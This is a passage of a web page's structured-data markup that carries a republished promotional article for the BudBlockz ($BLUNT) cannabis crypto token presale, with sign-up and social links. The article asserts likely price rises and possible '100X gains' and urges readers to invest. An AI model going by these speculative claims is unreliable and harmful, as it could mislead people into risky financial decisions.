are Saudi Shiba Inu and Tamadoge users flocking toward BudBlockz?","name":"Why are Saudi Shiba Inu and Tamadoge users flocking toward BudBlockz?","articleBody":"<br>  <p><span style=\"font-weight:400;\">Cryptocurrency offers many unique utilities to its users, such as decentralization, staking, passive income through liquidity farming, and anonymity while conducting transactions. Many investors have made millions through cryptocurrency investments, and you can also earn king-sized gains by identifying the right token that could explode in the future. BudBlockz is an upcoming cannabis industry-focused ecosystem that will help users to purchase products through a native cryptocurrency represented by the ticker symbol, $BLUNT.<\/span><\/p> <p><span style=\"font-weight:400;\">Interested users can participate in the $BLUNT presale at a price of $0.026 per coin. A minimum investment of $50 is required, allowing even retail users to participate easily. Saudi Shiba Inu and Tamadoge members have started participating in the BudBlockz presale. It is a better project with a host of features that will appeal to every crypto enthusiast. Here\u2019s a brief overview of the features of BudBlockz.\u00a0\u00a0\u00a0<\/span><\/p> <h2><b>BudBlockz gains 20k members as presale event attract huge numbers of buyers<\/b><\/h2> <p><span style=\"font-weight:400;\">The BudBlockz ecosystem will be powered by the $BLUNT Token, which is a cryptocurrency running on the Ethereum network. However, it will remain interoperable on multiple blockchains, and users can save on gas fees while transacting.<\/span><\/p> <p><span style=\"font-weight:400;\">The BudBlockz platform will partner with cannabis farms and dispensaries and provide seed-to-sale logistics data at the click of a button so users will be assured of their products. The trading can be done through a peer-to-peer marketplace utilizing the $BLUNT Token. Moreover, $BLUNT will also launch a decentralized exchange known as BudSwap, where users can participate in decentralized finance (DeFi) solutions to earn a passive income.<\/span><\/p> <p><span style=\"font-weight:400;\">Ganja Guruz, an NFT collection consisting of 10,000 NFTs, will be launched on OpenSea by the BudBlockz platform. Holders of the Ganja Guruz NFT will get discounts while trading and will also be entitled to fractional ownership of farms and dispensaries throughout the world.<\/span><\/p>   <p><span style=\"font-weight:400;\">Unlike meme tokens such as Saudi Shina Inu and Tamadoge, which solely rely on the power of communities, BudBlockz will feature a thriving community backed by strong use cases. Since the $BLUNT Token will be used as a primary cryptocurrency inside the network, its value will likely rise higher once it gets listed on mainstream exchanges.<\/span><\/p> <p><span style=\"font-weight:400;\">Many Saudi Shiba Inu and Tamadoge members are checking out the BudBlockz presale, and you can also participate by clicking <\/span><a target=\"_blank\" href=\"https:\/\/app.budblockz.io\/sign-up\" rel=\"nofollow noopener\"><span style=\"font-weight:400;\">here<\/span><\/a><span style=\"font-weight:400;\">. At such low prices, it is easy to accumulate huge holdings, which could potentially provide 100X gains in the medium to long term.\u00a0\u00a0<\/span><\/p> <p><span style=\"font-weight:400;\">The project will be offered through a public sale, and all tokens will be unlocked at launch. The team\u2019s tokens have a vesting period, and all unsold tokens will be sent to a burn wallet. While BudBlockz will dedicate efforts towards building a strong community, it is also focused on launching unique utilities to help the long-term price prospects of the $BLUNT Token. Do not miss an opportunity to invest and gain fractional ownership, as well as the ability to make passive income through the BudBlockz ecosystem.\u00a0<\/span><\/p> <p><b>Learn more about BudBlockz (BLUNT) at the links below:-<\/b><\/p> <p><span><strong>Official Website:<\/strong> <a target=\"_blank\" href=\"https:\/\/budblockz.io\/\" rel=\"nofollow noopener\">https:\/\/budblockz.io\/<\/a><br\/><strong>Presale Registration:<\/strong> <a target=\"_blank\" href=\"https:\/\/app.budblockz.io\/sign-up\" rel=\"nofollow noopener\">https:\/\/app.budblockz.io\/sign-up<\/a><br\/><strong>Telegram Group:<\/strong> <a target=\"_blank\" href=\"https:\/\/t.me\/BudBlockz\" rel=\"nofollow noopener\">https:\/\/t.me\/BudBlockz\u00a0<\/a><br\/><strong>Discord Server:<\/strong> <a target=\"_blank\" href=\"https:\/\/discord.gg\/s7hBFgvTmN\" rel=\"nofollow noopener\">https:\/\/discord.gg\/s7hBFgvTmN<\/a><br\/><strong>All BudBlockz Links:<\/strong> <a target=\"_blank\" href=\"https:\/\/linktr.ee\/budblockz\" rel=\"nofollow noopener\">https:\/\/linktr.ee\/budblockz<\/a><\/span><\/p>   \r\n<br>Source by <a href=\"https:\/\/www.cryptonewsz.com\/why-are-saudi-shiba-inu-and-tamadoge-users-flocking-toward-budblockz\/\">www.cryptonewsz.com<\/a>","author":{"@type":"Person","name":"Staff Writer","url":"https:\/\/chicagodigitalpost.com\/author\/staff\/"},"articleSection":["Crypto"],"image":{"@type":"ImageObject","url":"https:\/\/chicagodigitalpost.com\/wp-content\/uploads\/2022\/10\/Why-are-Saudi-Shiba-Inu-and-Tamadoge-users-flocking-toward.jpg","width":766,"height":462},"publisher":{"@type":"Organization","name":"","url":"https:\/\/chicagodigitalpost.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/","https:\/\/twitter.com\/","https:\/\/www.instagram.com\/","https:\/\/www.youtube.com"]}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Why are Saudi Shiba Inu and Tamadoge users flocking toward BudBlockz?","published":"2022-10-18 22:09:51","updated":"2022-10-18 22:09:51"}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/chicagodigitalpost.com"},{"@type":"ListItem","position":2,"name":"Crypto","item":"https:\/\/chicagodigitalpost.com\/category\/crypto\/"}]}</script> <script defer src="[data-uri]"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7477433a14e248b8a9bcfd6860402a79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>